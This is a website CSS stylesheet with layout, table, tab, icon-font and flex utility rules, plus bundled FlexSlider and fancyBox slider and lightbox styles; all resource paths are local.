.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #29337a; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #2d3887; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #29337a; }

.tabs-title > a:hover { background: #fefefe; color: #232c69; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #29337a; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(41, 51, 122, 0.5); box-shadow: 0 0 6px 1px rgba(41, 51, 122, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h3 { padding: 0.66667rem 0.83333rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #149fd0; line-height: 1.4; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "Tinos"; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.11111rem 0 0.11111rem 0; padding: 0.44444rem 0 0.44444rem 1.55556rem; color: #29337a; font-size: 1.11111rem; line-height: 1.11111rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 9px; font-style: italic; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

